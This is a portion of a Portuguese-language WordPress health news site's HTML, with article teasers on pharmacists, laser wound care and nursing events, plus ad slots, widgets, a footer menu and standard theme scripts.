                <h3 class="entry-title td-module-title"><a href="https://porfalaremsaude.com.br/blogs/saude-em-pauta/2022/05/02/8849/o-papa-farmaceuticos-ponte-entre-cidadaos-e-servico-de-saude/" rel="bookmark" title="O Papa: farmacêuticos &#8220;ponte&#8221; entre cidadãos e serviço de saúde">O Papa: farmacêuticos &#8220;ponte&#8221; entre cidadãos e serviço de saúde</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-05-02T18:26:42-03:00" >2 de maio de 2022</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://porfalaremsaude.com.br/blogs/falando-em-saude-nutricional/2022/04/07/8845/pacientes-do-hulw-sao-beneficiados-com-tratamento-a-laser-que-reduz-tempo-de-cicatrizacao-de-lesoes-complexas/" rel="bookmark" class="td-image-wrap " title="Pacientes do HULW são beneficiados com tratamento a laser que reduz tempo de cicatrização de lesões complexas " ><img width="80" height="60" class="entry-thumb" src="https://porfalaremsaude.com.br/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-14-at-20.55.17-80x60.jpeg"  srcset="https://porfalaremsaude.com.br/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-14-at-20.55.17-80x60.jpeg 80w, https://porfalaremsaude.com.br/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-14-at-20.55.17-300x225.jpeg 300w, https://porfalaremsaude.com.br/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-14-at-20.55.17-1024x768.jpeg 1024w, https://porfalaremsaude.com.br/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-14-at-20.55.17-768x576.jpeg 768w, https://porfalaremsaude.com.br/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-14-at-20.55.17-696x522.jpeg 696w, https://porfalaremsaude.com.br/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-14-at-20.55.17-1068x801.jpeg 1068w, https://porfalaremsaude.com.br/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-14-at-20.55.17-560x420.jpeg 560w, https://porfalaremsaude.com.br/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-14-at-20.55.17-265x198.jpeg 265w, https://porfalaremsaude.com.br/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-14-at-20.55.17.jpeg 1280w" sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Pacientes do HULW são beneficiados com tratamento a laser que reduz tempo de cicatrização de lesões complexas " /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://porfalaremsaude.com.br/blogs/falando-em-saude-nutricional/2022/04/07/8845/pacientes-do-hulw-sao-beneficiados-com-tratamento-a-laser-que-reduz-tempo-de-cicatrizacao-de-lesoes-complexas/" rel="bookmark" title="Pacientes do HULW são beneficiados com tratamento a laser que reduz tempo de cicatrização de lesões complexas ">Pacientes do HULW são beneficiados com tratamento a laser que reduz tempo de cicatrização de lesões complexas </a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-07T23:06:21-03:00" >7 de abril de 2022</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --></div></div></div></div></div></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_24{
                    vertical-align: baseline;
                }.tdi_24 > .wpb_wrapper,
				.tdi_24 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_24 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_24 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_24 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td-a-rec td-a-rec-id-sidebar  tdi_25 td_block_template_1">
<style>
/* custom css */
.tdi_25.td-a-rec{
					text-align: center;
				}.tdi_25 .td-element-style{
					z-index: -1;
				}.tdi_25.td-a-rec-img{
				    text-align: left;
				}.tdi_25.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_25.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><span class="td-adspot-title">- Advertisement -</span><div class="angwp_361 _ning_outer ang_zone_361 _ning_jss_zone _align_center" style="max-width:300px;width:100%;overflow:hidden;height:inherit;"><div class="_ning_label _left" style=""></div><div id="_ning_zone_361_759600752" class="_ning_zone_inner" style="width:300px; height:250px;position:relative;"><div u="slides" style="position:absolute; overflow:hidden; left:0px; top:0px;width:300px; height:250px;"><div class="slide_1 slide" idle="5000"><div class="angwp_1612 _ning_cont _ning_hidden _align_center" data-size="300x250" data-bid="1612" data-aid="361" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><div class="_ning_elmt"><img src="https://porfalaremsaude.com.br/wp-content/uploads/2020/04/BANNER-ANÚNCIO-2.jpg" /></div></div></div><div class="clear"></div></div><div class="slide_2 slide" idle="5000"><div class="angwp_914 _ning_cont _ning_hidden _align_center" data-size="300x250" data-bid="914" data-aid="361" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://porfalaremsaude.com.br?_dnlink=914&aid=361&t=1769889529" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://porfalaremsaude.com.br/wp-content/uploads/2020/02/BANNER-4.jpg" /></div></div></div><div class="clear"></div></div><div class="slide_3 slide" idle="5000"><div class="angwp_4443 _ning_cont _ning_hidden _align_center" data-size="300x250" data-bid="4443" data-aid="361" style="max-width:300px; width:100%;height:inherit;"><div class="_ning_inner" style=""><a href="https://porfalaremsaude.com.br?_dnlink=4443&aid=361&t=1769889529" class="strack_cli _ning_link" target="_blank">&nbsp;</a><div class="_ning_elmt"><img src="https://porfalaremsaude.com.br/wp-content/uploads/angwp/items/4443/PFS.Prevenção Saúde 2 080920.jpeg" /></div></div></div><div class="clear"></div></div></div></div></div><div class="clear"></div></div><div class="td_block_wrap td_block_text_with_title tdi_26 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>
/* custom css */
.td_block_text_with_title{
                  margin-bottom: 44px;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.td_block_text_with_title p:last-child{
                  margin-bottom: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Instagram</span></h4></div><div class="td_mod_wrap td-fix-index">
<div id="sb_instagram"  class="sbi sbi_mob_col_auto sbi_tab_col_2 sbi_col_3 sbi_width_resp" style="padding-bottom: 4px;width: 100%;" data-feedid="sbi_porfalaremsaude#12"  data-res="auto" data-cols="3" data-colsmobile="auto" data-colstablet="2" data-num="12" data-nummobile="10" data-shortcode-atts="{}"  data-postid="43" data-locatornonce="183b2e1ae3" data-options="{&quot;highlight&quot;:[&quot;pattern&quot;,&quot;6&quot;,0,&quot;&quot;,&quot;&quot;],&quot;lightboxcomments&quot;:20,&quot;colsmobile&quot;:&quot;auto&quot;,&quot;colstablet&quot;:2,&quot;captionsize&quot;:13,&quot;captionlength&quot;:50}" data-sbi-flags="favorLocal">


    <div id="sbi_images" style="padding: 2px;">
		    </div>

	<div id="sbi_load" >

	
	        <span class="sbi_follow_btn">
        <a href="https://www.instagram.com/porfalaremsaude/" data-button-hover="#359dff" target="_blank" rel="nofollow noopener">
            <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            <span>Siga-nos pelo Instagram</span>
        </a>
    </span>
	
</div>
	    <span class="sbi_resized_image_data" data-feed-id="sbi_porfalaremsaude#12" data-resized="[]">
	</span>
	        <div id="sbi_mod_error">
            <span>This error message is only visible to WordPress admins</span><br />
        <div><strong>Error: There is no connected account for the user porfalaremsaude.</strong></div>        </div>
        
</div>


</div></div></div></div></div></div><div id="tdi_27" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_28  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_28,
                .tdi_28 .tdc-columns{
                    min-height: 0;
                }.tdi_28,
				.tdi_28 .tdc-columns{
				    display: block;
				}.tdi_28 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_30{
                    vertical-align: baseline;
                }.tdi_30 > .wpb_wrapper,
				.tdi_30 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_30 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_30 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_30 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_31 td_block_template_1">
<style>
/* custom css */
.tdi_31.td-a-rec{
					text-align: center;
				}.tdi_31 .td-element-style{
					z-index: -1;
				}.tdi_31.td-a-rec-img{
				    text-align: left;
				}.tdi_31.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_31.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><span class="td-adspot-title">- Publicidade -</span><div style="max-width:100%; width:100%; height:90px;"><iframe src="https://porfalaremsaude.com.br?_dnid=358&t=1591355173" border="0" scrolling="no" allowtransparency="true" style="width:1px;min-width:100%;*width:100%;height:100%;border:0;"></iframe></div></div><div class="vc_row_inner tdi_33  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_33{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_33,
				.tdi_33 .tdc-inner-columns{
				    display: block;
				}.tdi_33 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_35{
                    vertical-align: baseline;
                }.tdi_35 .vc_column-inner > .wpb_wrapper,
				.tdi_35 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_35 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_text_with_title tdi_36 tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" ><div class="td-block-title-wrap"></div><div class="td_mod_wrap td-fix-index"><div class="ytp-video-player" style="width: 100%;" data-options="{&quot;api_key&quot;:&quot;AIzaSyA4YIohAyqrOdkHWiZWjpBzVBVTtQogpMg&quot;,&quot;now_playing_text&quot;:&quot;Reproduzindo&quot;,&quot;max_results&quot;:50,&quot;continuous&quot;:true,&quot;autoplay&quot;:false,&quot;show_channel_in_playlist&quot;:true,&quot;show_channel_in_title&quot;:true,&quot;show_annotations&quot;:false,&quot;volume_mode&quot;:&quot;auto&quot;,&quot;volume_percentage&quot;:&quot;75&quot;,&quot;width&quot;:&quot;100%&quot;,&quot;time_indicator&quot;:&quot;full&quot;,&quot;play_control&quot;:true,&quot;volume_control&quot;:true,&quot;share_control&quot;:true,&quot;fwd_bck_control&quot;:true,&quot;youtube_link_control&quot;:true,&quot;fullscreen_control&quot;:true,&quot;playlist_toggle_control&quot;:true,&quot;show_playlist&quot;:&quot;auto&quot;,&quot;show_controls_on_load&quot;:true,&quot;show_controls_on_pause&quot;:true,&quot;show_controls_on_play&quot;:false,&quot;pagination&quot;:true,&quot;load_more_text&quot;:&quot;Veja Mais&quot;,&quot;force_hd&quot;:true,&quot;hide_youtube_logo&quot;:false,&quot;playlist_type&quot;:&quot;vertical&quot;,&quot;width_type&quot;:&quot;responsive&quot;,&quot;width_max_value&quot;:&quot;900&quot;,&quot;width_min_value&quot;:&quot;300&quot;,&quot;width_fixed_value&quot;:&quot;700&quot;,&quot;minified_files&quot;:true,&quot;shuffle&quot;:false,&quot;related&quot;:false,&quot;require_cookie_accept&quot;:true,&quot;require_cookie_accept_message&quot;:&quot;Click here to accept youtube cookies to play this video. By accepting you will be accessing a service provided by a third party external to this website.&quot;,&quot;colors&quot;:{&quot;controls_bg&quot;:&quot;rgba(34,114,189,0.75)&quot;,&quot;buttons&quot;:&quot;rgba(255,255,255,0.50)&quot;,&quot;buttons_hover&quot;:&quot;rgba(255,255,255,1.00)&quot;,&quot;buttons_active&quot;:&quot;rgba(255,255,255,1.00)&quot;,&quot;time_text&quot;:&quot;rgba(255,255,255,1.00)&quot;,&quot;bar_bg&quot;:&quot;rgba(255,255,255,0.50)&quot;,&quot;buffer&quot;:&quot;rgba(255,255,255,0.25)&quot;,&quot;fill&quot;:&quot;rgba(255,255,255,1.00)&quot;,&quot;video_title&quot;:&quot;rgba(255,255,255,1.00)&quot;,&quot;video_channel&quot;:&quot;rgba(34,114,189,1.00)&quot;,&quot;playlist_overlay&quot;:&quot;rgba(0,0,0,0.75)&quot;,&quot;playlist_title&quot;:&quot;rgba(255,255,255,1.00)&quot;,&quot;playlist_channel&quot;:&quot;rgba(223,247,109,1.00)&quot;,&quot;scrollbar&quot;:&quot;rgba(255,255,255,1.00)&quot;,&quot;scrollbar_bg&quot;:&quot;rgba(255,255,255,0.25)&quot;},&quot;channel&quot;:&quot;UCWqAT8JtYxiG1YqzVB5dBeA&quot;,&quot;volume&quot;:false,&quot;player_id&quot;:&quot;yt_player_UCWqAT8JtYxiG1YqzVB5dBeA_0&quot;}"></div>
</div></div></div></div></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_37 td_block_template_1">
<style>
/* custom css */
.tdi_37.td-a-rec{
					text-align: center;
				}.tdi_37 .td-element-style{
					z-index: -1;
				}.tdi_37.td-a-rec-img{
				    text-align: left;
				}.tdi_37.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_37.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><span class="td-adspot-title">- Publicidade -</span><div style="max-width:100%; width:100%; height:90px;"><iframe src="https://porfalaremsaude.com.br?_dnid=359&t=1591355175" border="0" scrolling="no" allowtransparency="true" style="width:1px;min-width:100%;*width:100%;height:100%;border:0;"></iframe></div></div></div></div></div></div><div id="tdi_38" class="tdc-row"><div class="vc_row tdi_39  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_39,
                .tdi_39 .tdc-columns{
                    min-height: 0;
                }.tdi_39,
				.tdi_39 .tdc-columns{
				    display: block;
				}.tdi_39 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_41{
                    vertical-align: baseline;
                }.tdi_41 > .wpb_wrapper,
				.tdi_41 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_41 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_41 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_41 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_big_grid_5 tdi_42 td-grid-style-6 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_42" ><div id=tdi_42 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx12 td-animation-stack td-big-grid-post-0 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://porfalaremsaude.com.br/fotos/2021/09/07/8639/sindep-comemora-21-anos-de-existencia-na-luta-pela-aprovacao-do-pl-2564-2020-veja-a-galeria-de-imagens-em-07-09-2021/" rel="bookmark" class="td-image-wrap " title="SINDEP comemora 21 anos de existência na luta pela aprovação do PL 2564/2020. Veja a galeria de imagens. Em 07.09.2021" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://porfalaremsaude.com.br/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_356x220.png"  width="356" height="220" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://porfalaremsaude.com.br/category/fotos/" class="td-post-category">Fotos</a>                        <h3 class="entry-title td-module-title"><a href="https://porfalaremsaude.com.br/fotos/2021/09/07/8639/sindep-comemora-21-anos-de-existencia-na-luta-pela-aprovacao-do-pl-2564-2020-veja-a-galeria-de-imagens-em-07-09-2021/" rel="bookmark" title="SINDEP comemora 21 anos de existência na luta pela aprovação do PL 2564/2020. Veja a galeria de imagens. Em 07.09.2021">SINDEP comemora 21 anos de existência na luta pela aprovação do PL 2564/2020. Veja a galeria de imagens. Em 07.09.2021</a></h3>                    </div>
                    <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-07T17:35:05-03:00" >7 de setembro de 2021</time></span>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx12 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://porfalaremsaude.com.br/noticias/2021/05/13/7926/galeria-de-imagens-ato-abrace-as-causas-da-enfermagem-em-12-05-2021-dia-mundial-da-enfermagem/" rel="bookmark" class="td-image-wrap " title="Galeria de Imagens: Ato ‘ABRACE AS CAUSAS DA ENFERMAGEM’ em 12.05.2021 &#8211; Dia Mundial da Enfermagem." ><img class="entry-thumb" src="[data-uri]" alt="" title="Galeria de Imagens: Ato ‘ABRACE AS CAUSAS DA ENFERMAGEM’ em 12.05.2021 &#8211; Dia Mundial da Enfermagem." data-type="image_tag" data-img-url="https://porfalaremsaude.com.br/wp-content/uploads/2021/05/WhatsApp-Image-2021-05-13-at-18.19.30-2-356x220.jpeg"  width="356" height="220" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://porfalaremsaude.com.br/category/fotos/" class="td-post-category">Fotos</a>                        <h3 class="entry-title td-module-title"><a href="https://porfalaremsaude.com.br/noticias/2021/05/13/7926/galeria-de-imagens-ato-abrace-as-causas-da-enfermagem-em-12-05-2021-dia-mundial-da-enfermagem/" rel="bookmark" title="Galeria de Imagens: Ato ‘ABRACE AS CAUSAS DA ENFERMAGEM’ em 12.05.2021 &#8211; Dia Mundial da Enfermagem.">Galeria de Imagens: Ato ‘ABRACE AS CAUSAS DA ENFERMAGEM’ em 12.05.2021 &#8211; Dia Mundial da Enfermagem.</a></h3>                    </div>
                    <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-13T19:18:32-03:00" >13 de maio de 2021</time></span>                    </div>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx12 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://porfalaremsaude.com.br/noticias/2020/11/27/5643/galeria-de-imagens-dia-nacional-do-doador-de-sangue-2020-no-hemocentro-pb/" rel="bookmark" class="td-image-wrap " title="Galeria de Imagens: Dia Nacional do Doador de Sangue 2020 no Hemocentro PB" ><img class="entry-thumb" src="[data-uri]" alt="" title="Galeria de Imagens: Dia Nacional do Doador de Sangue 2020 no Hemocentro PB" data-type="image_tag" data-img-url="https://porfalaremsaude.com.br/wp-content/uploads/2020/11/WhatsApp-Image-2020-11-25-at-18.37.26-1-356x220.jpeg"  width="356" height="220" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                        <a href="https://porfalaremsaude.com.br/category/fotos/" class="td-post-category">Fotos</a>                        <h3 class="entry-title td-module-title"><a href="https://porfalaremsaude.com.br/noticias/2020/11/27/5643/galeria-de-imagens-dia-nacional-do-doador-de-sangue-2020-no-hemocentro-pb/" rel="bookmark" title="Galeria de Imagens: Dia Nacional do Doador de Sangue 2020 no Hemocentro PB">Galeria de Imagens: Dia Nacional do Doador de Sangue 2020 no Hemocentro PB</a></h3>                    </div>
                    <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-27T00:36:48-03:00" >27 de novembro de 2020</time></span>                    </div>
                </div>
            </div>

        </div>

        </div><div class="clearfix"></div></div></div> <!-- ./block --><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_43 td_block_template_1">
<style>
/* custom css */
.tdi_43.td-a-rec{
					text-align: center;
				}.tdi_43 .td-element-style{
					z-index: -1;
				}.tdi_43.td-a-rec-img{
				    text-align: left;
				}.tdi_43.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_43.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><span class="td-adspot-title">- Publicidade -</span><div style="max-width:100%; width:100%; height:90px;"><iframe src="https://porfalaremsaude.com.br?_dnid=360&t=1591355180" border="0" scrolling="no" allowtransparency="true" style="width:1px;min-width:100%;*width:100%;height:100%;border:0;"></iframe></div></div></div></div></div></div></div></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


            <!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-43 current_page_item menu-item-first td-menu-item td-normal-menu menu-item-181"><a href="https://porfalaremsaude.com.br/" aria-current="page">Início</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-182"><a href="https://porfalaremsaude.com.br/category/noticias/">Notícias</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-185"><a href="https://porfalaremsaude.com.br/category/fotos/">Galeria</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-703"><a href="https://porfalaremsaude.com.br/blogs/">Colunas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1049"><a href="https://porfalaremsaude.com.br/category/noticias/coronavirus/">Coronavírus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1832"><a href="https://porfalaremsaude.com.br/category/espaco-ciencia/">Espaço Ciência</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1105"><a href="https://porfalaremsaude.com.br/category/noticias/pfs-no-radio/">PFS no Rádio</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Newspaper WordPress Theme by TagDiv                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://porfalaremsaude.com.br/wp-admin/admin-ajax.php";

</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.4.1 (rara)
        Deploy mode: deploy
        
        uid: 697e8929cb66b
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.img-colun{
	border: solid 2px #d7d7d7;
	margin-right: 15px;
	border-radius: 100%;
	object-fit: cover;
	display: inline-block;
	width: 100px;
	height: 100px;
	overflow: hidden;
	margin: 0 auto;
}

.title-colun{
	font-family: Roboto,sans-serif !important;
	display: inline-block;
	font-size: 36px;
	font-weight: 900;
	line-height: .89;
	letter-spacing: -1.2px;
	color: rgba(0,0,0,.87) !important;
}
.description{
	margin-top: 10px;
	font-size: 18px;
	font-weight: 300;
	font-style: normal;
	font-stretch: normal;
	line-height: 1.11;
	color: #333 !important;
	margin: 0 0 20px;
	text-align: center;
}
.subtitle{
	font-weight: 700;
	font-style: normal;
	font-stretch: normal;
	color: #424242 !important;
}

.list-colun ul li {
    font-size: 15px;
    font-weight: 700;
    font-style: normal;
    font-stretch: normal;
    margin: 5px 0;
}
.content-subtitle {
    font-size: 14px;
    font-weight: 700;
    font-style: normal;
    font-stretch: normal;
    color: #424242 !important;
    margin-top: 20px;
}
</style>

<div class="td-container"><link href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css" rel="stylesheet" integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous"></div><script type='text/javascript' src='https://c0.wp.com/c/5.9.12/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.9.12/wp-includes/js/jquery/ui/menu.min.js' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.9.12/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.9.12/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.9.12/wp-includes/js/dist/dom-ready.min.js' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.9.12/wp-includes/js/dist/hooks.min.js' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.9.12/wp-includes/js/dist/i18n.min.js' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-10-31 00:24:48+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Notifications":["Notifica\u00e7\u00f5es"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://c0.wp.com/c/5.9.12/wp-includes/js/dist/a11y.min.js' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"Nenhum resultado encontrado.","oneResult":"Foi encontrado um resultado. Use as setas para cima e para baixo do teclado para navegar.","manyResults":"Foram encontrados %d resultados. Use as setas para cima e para baixo do teclado para navegar.","itemSelected":"Item selecionado."};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/c/5.9.12/wp-includes/js/jquery/ui/autocomplete.min.js' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='_ning_global-js-extra'>
/* <![CDATA[ */
var _adn_ = {"ajaxurl":"https:\/\/porfalaremsaude.com.br\/wp-admin\/admin-ajax.php","upload":{"dir":"\/home\/storage\/d\/d6\/67\/porfalaremsaude\/public_html\/wp-content\/uploads\/angwp\/","src":"https:\/\/porfalaremsaude.com.br\/wp-content\/uploads\/angwp\/"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://porfalaremsaude.com.br/wp-content/plugins/angwp/assets/dist/angwp.bundle.js?ver=1.6.3' id='_ning_global-js'></script>
<script type='text/javascript' src='https://porfalaremsaude.com.br/wp-content/plugins/angwp/include/extensions/spr_columns/assets/js/spr_inViewport.js?ver=1.6.3' id='spr_inViewport_js-js'></script>
<script type='text/javascript' src='https://porfalaremsaude.com.br/wp-content/plugins/angwp/include/extensions/spr_columns/assets/js/parallax.min.js?ver=1.6.3' id='spr_parallax_js-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.9.12/wp-includes/js/underscore.min.js' id='underscore-js'></script>
<script type='text/javascript' src='https://porfalaremsaude.com.br/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ecd3ae9d894693e4aa2a268d920aa306' id='tdb_js_posts_autoload-js'></script>
